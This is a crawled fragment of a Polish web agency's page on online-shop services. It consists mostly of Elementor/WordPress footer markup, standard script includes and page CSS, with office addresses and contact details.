				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b6801a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3b6801a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-90e24c2" data-id="90e24c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76b791b elementor-widget elementor-widget-image" data-id="76b791b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="123" height="106" src="https://xtraweb.pl/wp-content/uploads/2020/03/element-1.png" class="attachment-full size-full wp-image-58" alt="element 1 reklamy kościerzyna xtraweb" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="226" class="elementor elementor-226 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f0e00cb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f0e00cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e871205" data-id="e871205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93a6528 elementor-widget elementor-widget-image" data-id="93a6528" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="333" src="https://xtraweb.pl/wp-content/uploads/2020/04/logo-1024x426.png" class="attachment-large size-large wp-image-254" alt="" srcset="https://xtraweb.pl/wp-content/uploads/2020/04/logo-1024x426.png 1024w, https://xtraweb.pl/wp-content/uploads/2020/04/logo-300x125.png 300w, https://xtraweb.pl/wp-content/uploads/2020/04/logo-768x319.png 768w, https://xtraweb.pl/wp-content/uploads/2020/04/logo-1536x638.png 1536w, https://xtraweb.pl/wp-content/uploads/2020/04/logo.png 1605w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c0ae71e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c0ae71e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-53cd63a elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53cd63a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/strony-internetowe">

											<span class="elementor-icon-list-text">Strony internetowe</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/sklepy-internetowe">

											<span class="elementor-icon-list-text">Sklepy internetowe </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/marketing-internetowy">

											<span class="elementor-icon-list-text">Marketing internetowy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/seo-i-pozycjonowanie">

											<span class="elementor-icon-list-text">Pozycjonowanie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/studio-graficzne">

											<span class="elementor-icon-list-text">Studio graficzne</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4efc24d elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4efc24d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/kariera">

											<span class="elementor-icon-list-text">Kariera</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4515fc8" data-id="4515fc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bab7f2 elementor-widget elementor-widget-image" data-id="7bab7f2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://xtraprint.pl/" target="_blank">
							<img width="800" height="333" src="https://xtraweb.pl/wp-content/uploads/2020/03/logo-print-1.png" class="attachment-large size-large wp-image-413" alt="" srcset="https://xtraweb.pl/wp-content/uploads/2020/03/logo-print-1.png 1024w, https://xtraweb.pl/wp-content/uploads/2020/03/logo-print-1-300x125.png 300w, https://xtraweb.pl/wp-content/uploads/2020/03/logo-print-1-768x320.png 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-64286e8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="64286e8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5b6ea0b elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b6ea0b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/druk-reklamowy">

											<span class="elementor-icon-list-text">Druk reklamowy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/gadzety-reklamowe">

											<span class="elementor-icon-list-text">Gadżety reklamowe</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Druk wielkoformatowy</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Druk cyfrowy</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Druk offsetowy </span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5e0d6d4 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5e0d6d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/polityka-prywatnosci">

											<span class="elementor-icon-list-text">Polityka prywatności</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-99a15d7" data-id="99a15d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71e9f96 elementor-widget elementor-widget-heading" data-id="71e9f96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Biuro Gdańsk</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-99d638e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="99d638e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b20a00b elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b20a00b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">ul. Jana Heweliusza 11/811<br>80-890 Gdańsk</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9c89af2" data-id="9c89af2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a5f002 elementor-widget elementor-widget-heading" data-id="1a5f002" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Biuro Warszawa</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e3b582c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e3b582c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a976a4a elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a976a4a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">ul. Hoża 86/410<br>00-682 Warszawa</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-311dd9e" data-id="311dd9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-065e1e3 elementor-widget elementor-widget-heading" data-id="065e1e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">KONTAKT</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2dd6ae3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2dd6ae3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b704dd3 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b704dd3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:0048788798969">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">788 798 969</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@xtraweb.pl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@xtraweb.pl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://xtraweb.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://xtraweb.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://xtraweb.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na X","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obrazek","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz film","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Pionowy tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Poziomy tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/xtraweb.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/xtraweb.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/xtraweb.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0045c093e5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":487,"title":"Sklepy%20internetowe%20%E2%80%93%20XtraWeb","excerpt":"","featuredImage":"https:\/\/xtraweb.pl\/wp-content\/uploads\/2020\/05\/header-6-1024x404.jpg"}};
</script>
<script src="https://xtraweb.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://xtraweb.pl/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://xtraweb.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://xtraweb.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/xtraweb.pl\/wp-admin\/admin-ajax.php","nonce":"385845d865","urls":{"assets":"https:\/\/xtraweb.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/xtraweb.pl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/xtraweb.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://xtraweb.pl/wp-content/uploads/elementor/css/post-487.css?ver=1768514602
body_size: 3865
content:
.elementor-487 .elementor-element.elementor-element-3c4c131 > .elementor-background-overlay{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/03/space-3.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-487 .elementor-element.elementor-element-3c4c131{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-487 .elementor-element.elementor-element-b90d633:not(.elementor-motion-effects-element-type-background), .elementor-487 .elementor-element.elementor-element-b90d633 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/04/hexagon-dol-1.png");background-position:top center;background-repeat:no-repeat;background-size:contain;}.elementor-487 .elementor-element.elementor-element-b90d633{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-b90d633 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-487 .elementor-element.elementor-element-eeb15f1{text-align:end;}.elementor-487 .elementor-element.elementor-element-eeb15f1 img{width:12%;}.elementor-487 .elementor-element.elementor-element-eaaa430 > .elementor-background-overlay{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/03/space-3.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-487 .elementor-element.elementor-element-eaaa430{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-487 .elementor-element.elementor-element-e8946d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-487 .elementor-element.elementor-element-e8946d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-487 .elementor-element.elementor-element-e8946d0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-487 .elementor-element.elementor-element-e8946d0 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 10% 0% 10%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-487 .elementor-element.elementor-element-6b3398d > .elementor-widget-container{margin:-10% 0% -50% -10%;}.elementor-487 .elementor-element.elementor-element-6b3398d .elementor-heading-title{font-size:7.3vw;font-weight:500;color:rgba(69, 69, 69, 0.5);}.elementor-487 .elementor-element.elementor-element-8d1b3e1 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 10px 0px;}.elementor-487 .elementor-element.elementor-element-8d1b3e1 .elementor-heading-title{font-size:2.7vw;line-height:1.1em;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-487 .elementor-element.elementor-element-0d2ef1d > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-487 .elementor-element.elementor-element-0d2ef1d{text-align:justify;font-size:1.1vw;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-487 .elementor-element.elementor-element-3ea78b7 .elementor-button{background-color:rgba(0, 0, 0, 0.26);font-size:1vw;font-weight:400;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);border-style:solid;border-width:0px 0px 2px 0px;border-color:#2D5DA7;border-radius:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-3ea78b7 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:10px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-3ea78b7 .elementor-button:hover, .elementor-487 .elementor-element.elementor-element-3ea78b7 .elementor-button:focus{border-color:rgba(45, 93, 168, 0.75);}.elementor-487 .elementor-element.elementor-element-5c066a2 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-487 .elementor-element.elementor-element-9f7c8d1 > .elementor-background-overlay{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/03/space-3.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-487 .elementor-element.elementor-element-9f7c8d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-487 .elementor-element.elementor-element-ce8e0ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-487 .elementor-element.elementor-element-ce8e0ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-487 .elementor-element.elementor-element-ce8e0ae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-487 .elementor-element.elementor-element-ce8e0ae > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 10% 2% 0%;}.elementor-487 .elementor-element.elementor-element-78a1fa0 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:33px 0px 10px 0px;}.elementor-487 .elementor-element.elementor-element-78a1fa0{text-align:end;}.elementor-487 .elementor-element.elementor-element-78a1fa0 .elementor-heading-title{font-size:1.9vw;line-height:1.1em;color:#FFFFFF;}.elementor-487 .elementor-element.elementor-element-8023506 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-487 .elementor-element.elementor-element-8023506{text-align:end;font-size:1.1vw;color:#FFFFFF;}.elementor-487 .elementor-element.elementor-element-f0d3101 .elementor-button{background-color:rgba(0, 0, 0, 0.26);font-size:1vw;font-weight:400;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);border-style:solid;border-width:0px 0px 2px 0px;border-color:#2D5DA7;border-radius:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-f0d3101 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:10px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-f0d3101 .elementor-button:hover, .elementor-487 .elementor-element.elementor-element-f0d3101 .elementor-button:focus{border-color:rgba(45, 93, 168, 0.75);}.elementor-487 .elementor-element.elementor-element-ebfbf55:not(.elementor-motion-effects-element-type-background), .elementor-487 .elementor-element.elementor-element-ebfbf55 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/05/header-6.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-487 .elementor-element.elementor-element-ebfbf55{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;z-index:1;}.elementor-487 .elementor-element.elementor-element-ebfbf55 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-487 .elementor-element.elementor-element-91ce459 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-91ce459 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-487 .elementor-element.elementor-element-4e77e26{--spacer-size:300px;}.elementor-487 .elementor-element.elementor-element-4e77e26 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-fab5ef5 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-487 .elementor-element.elementor-element-fab5ef5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-150px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-3cda89b > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-487 .elementor-element.elementor-element-ca25d21{text-align:end;}.elementor-487 .elementor-element.elementor-element-6c17433 > .elementor-widget-container{margin:-5% 0% -17% 0%;}.elementor-487 .elementor-element.elementor-element-6c17433{text-align:center;}.elementor-487 .elementor-element.elementor-element-6c17433 .elementor-heading-title{font-size:15vw;font-weight:500;color:rgba(69, 69, 69, 0.5);}.elementor-487 .elementor-element.elementor-element-686dd59 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-487 .elementor-element.elementor-element-686dd59{text-align:center;}.elementor-487 .elementor-element.elementor-element-686dd59 .elementor-heading-title{font-size:2.7vw;color:#FFFFFF;}.elementor-487 .elementor-element.elementor-element-e880f9d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 3% 0%;}.elementor-487 .elementor-element.elementor-element-e880f9d{text-align:center;}.elementor-487 .elementor-element.elementor-element-e880f9d .elementor-heading-title{font-size:2vw;color:#FFFFFF;}.elementor-487 .elementor-element.elementor-element-1937934:not(.elementor-motion-effects-element-type-background), .elementor-487 .elementor-element.elementor-element-1937934 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/03/space-3.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-487 .elementor-element.elementor-element-1937934 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-487 .elementor-element.elementor-element-1937934{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:00px;padding:0% 15% 0% 15%;}.elementor-487 .elementor-element.elementor-element-39f6cee:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-487 .elementor-element.elementor-element-39f6cee > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.26);}.elementor-bc-flex-widget .elementor-487 .elementor-element.elementor-element-39f6cee.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-487 .elementor-element.elementor-element-39f6cee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-487 .elementor-element.elementor-element-39f6cee.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-487 .elementor-element.elementor-element-39f6cee > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-487 .elementor-element.elementor-element-39f6cee > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 10% 0% 